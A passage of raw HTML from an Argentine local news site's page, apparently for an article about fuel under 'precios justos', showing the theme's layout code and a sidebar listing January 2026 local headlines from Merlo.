				aria-labelledby="sharing-x-21766"
				>
				<span id="sharing-x-21766" hidden>Click to share on X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://merloconvos.com/tag/combustibles/">combustibles</a></li><li><a href="https://merloconvos.com/tag/estaciones-de-servicios/">estaciones de servicios</a></li><li><a href="https://merloconvos.com/tag/gas-oil/">gas oil</a></li><li><a href="https://merloconvos.com/tag/nafta/">nafta</a></li><li><a href="https://merloconvos.com/tag/precios-justos/">precios justos</a></li><li><a href="https://merloconvos.com/tag/sergio-massa/">Sergio Massa</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://merloconvos.com/el-combustible-en-precios-justos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://merloconvos.com/el-pais-en-alerta-por-altas-temperaturas/">EL PAÍS EN ALERTA POR ALTAS TEMPERATURAS</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://merloconvos.com/quienes-pasaran-a-los-8vos-de-catar-2022/">¿QUIENES PASARÁN A LOS 8VOS DE CATAR 2022?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://merloconvos.com/author/julianmarcelo25/">julianmarcelo25</a></span></div>	                </footer>

    
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-combustible-en-precios-justos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="250" src="https://merloconvos.com/wp-content/uploads/2024/02/TasasOnline_300X250px-1.jpg" alt="" class="wp-image-25993" srcset="https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/02/TasasOnline_300X250px-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/02/TasasOnline_300X250px-1.jpg?resize=150%2C125&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="250" src="https://merloconvos.com/wp-content/uploads/2024/01/pilar-300x250-1.jpg" alt="" class="wp-image-25650" srcset="https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/01/pilar-300x250-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/01/pilar-300x250-1.jpg?resize=150%2C125&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:-3px!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}</style>
<div class="tdi_4_rand_style td-element-style" ><style>.tdi_4_rand_style{background-color:#f2f3f4!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_9>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#000000,#ffffff);background:linear-gradient(0deg,#000000,#ffffff);}.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_9{margin-left:-10px;margin-right:-10px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_9{margin-left:-5px;margin-right:-5px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_9{margin-left:-5px;margin-right:-5px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_9{padding-right:100px!important;padding-bottom:90px!important;padding-left:100px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_9{padding-right:40px!important;padding-bottom:50px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_9{padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>.tdi_8_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_11{width:27%!important}@media (max-width:767px){.tdi_11{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13 .vc_column-inner>.wpb_wrapper,.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_13{width:27%!important}@media (max-width:767px){.tdi_13{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-top:-8px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-3px!important;margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_15 .tdm-title{background:-webkit-linear-gradient(-90deg,#39a0ba,#36a3af);background:linear-gradient(-90deg,#39a0ba,#36a3af);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_15 .tdm-title{background:none;color:#36a3af}.tdi_15 .tdm-title{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_15 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_15 "><h3 class="tdm-title tdm-title-sm">Últimas Noticias</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all td_flex_block"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important}</style>
<style>.tdi_16 .td-image-wrap{padding-bottom:70%}.tdi_16 .entry-thumb{background-position:center 50%}.tdi_16 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_16 .td-image-container,.ie11 .tdi_16 .td-image-container{flex:0 0 auto}.tdi_16 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_16 .td-module-meta-info,.ie11 .tdi_16 .td-module-meta-info{flex:1}body .tdi_16 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_16 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_16 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_16 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_16 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_16 .td-post-vid-time{display:block}.tdi_16 .td-post-category:not(.td-post-extra-category){display:none}.tdi_16 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_16 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_16 .td-read-more{display:none}.tdi_16 .td-author-date{display:inline}.tdi_16 .td-post-date,.tdi_16 .td-post-author-name span{display:none}.tdi_16 .entry-review-stars{display:none}.tdi_16 .td-icon-star,.tdi_16 .td-icon-star-empty,.tdi_16 .td-icon-star-half{font-size:15px}.tdi_16 .td-module-comments{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_16 .td-module-title a{color:#172842;box-shadow:inset 0 0 0 0 #000}.tdi_16 .td_module_wrap:hover .td-module-title a{color:#e2687e!important}.tdi_16 .td-post-author-name a{color:#90a0af}.tdi_16 .td-post-author-name:hover a{color:#e2687e}.tdi_16 .entry-title{margin:0 0 10px 0;font-family:Montserrat!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-family:Montserrat!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_16 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .td-image-wrap{padding-bottom:80%}.tdi_16 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_16 .td-module-container:before{bottom:-7.5px}.tdi_16 .td-author-date{display:none}.tdi_16 .td-post-author-name{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .td-image-wrap{padding-bottom:100%}.tdi_16 .td-module-meta-info{padding:0 0 0 10px}.tdi_16 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_16 .td-module-container:before{bottom:-5px}.tdi_16 .td-author-date{display:none}.tdi_16 .td-post-author-name{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{font-size:11px!important}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_16 .td-image-wrap{padding-bottom:100%}.tdi_16 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_16 .td-module-container:before{bottom:-10px}.tdi_16 .td-post-date,.tdi_16 .td-post-author-name span{display:inline-block}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSIsInBob25lIjoiaW5saW5lLWJsb2NrIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","td_ajax_preloading":"preload_all","ajax_pagination":"next_prev","accent_text_color":"#1b83b7","excerpt_middle":"yes","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21766","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_flex_block_1";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "3537";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1179";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://merloconvos.com/barrio-matera-un-detenido-por-venta-de-drogas-en-una-casilla/"  rel="bookmark" class="td-image-wrap " title="BARRIO MATERA: UN DETENIDO POR VENTA DE DROGAS EN UNA CASILLA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://i0.wp.com/merloconvos.com/wp-content/uploads/2026/01/613637816_1275816621233901_6484951525580734996_n.jpg?resize=696%2C392&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://merloconvos.com/barrio-matera-un-detenido-por-venta-de-drogas-en-una-casilla/"  rel="bookmark" title="BARRIO MATERA: UN DETENIDO POR VENTA DE DROGAS EN UNA CASILLA">BARRIO MATERA: UN DETENIDO POR VENTA DE DROGAS EN UNA CASILLA</a></h3>
                    <div class="td-excerpt">
Luego de reiteradas denuncias de vecinos que advertían sobre la existencia de un punto de venta de drogas en un terreno baldío ubicado en...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:53:20+00:00" >14 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://merloconvos.com/walter-videtta-asumio-al-frente-de-la-secretaria-de-salud-de-merlo/"  rel="bookmark" class="td-image-wrap " title="WALTER VIDETTA ASUMIÓ AL FRENTE DE LA SECRETARÍA DE SALUD DE MERLO" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://i0.wp.com/merloconvos.com/wp-content/uploads/2026/01/Nuevo-secretario-de-salud-en-Merlo.jpg?resize=587%2C391&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://merloconvos.com/walter-videtta-asumio-al-frente-de-la-secretaria-de-salud-de-merlo/"  rel="bookmark" title="WALTER VIDETTA ASUMIÓ AL FRENTE DE LA SECRETARÍA DE SALUD DE MERLO">WALTER VIDETTA ASUMIÓ AL FRENTE DE LA SECRETARÍA DE SALUD DE MERLO</a></h3>
                    <div class="td-excerpt">
El doctor Walter Videtta asumió este lunes como nuevo secretario de Salud del Municipio de Merlo, con el objetivo de seguir consolidando y fortaleciendo...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:58:14+00:00" >13 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://merloconvos.com/merlo-refuerza-la-prevencion-con-operativos-de-vacunacion-contra-el-dengue/"  rel="bookmark" class="td-image-wrap " title="MERLO REFUERZA LA PREVENCIÓN CON OPERATIVOS DE VACUNACIÓN CONTRA EL DENGUE" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://i0.wp.com/merloconvos.com/wp-content/uploads/2026/01/Operativos-de-vacunacion-contra-el-dengue-en-Merlo-3.jpg?resize=696%2C490&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://merloconvos.com/merlo-refuerza-la-prevencion-con-operativos-de-vacunacion-contra-el-dengue/"  rel="bookmark" title="MERLO REFUERZA LA PREVENCIÓN CON OPERATIVOS DE VACUNACIÓN CONTRA EL DENGUE">MERLO REFUERZA LA PREVENCIÓN CON OPERATIVOS DE VACUNACIÓN CONTRA EL DENGUE</a></h3>
                    <div class="td-excerpt">
Vecinas y vecinos de Merlo de entre 15 y 59 años pueden acceder a la vacunación gratuita contra el dengue a través de los...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:39:14+00:00" >7 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span3">
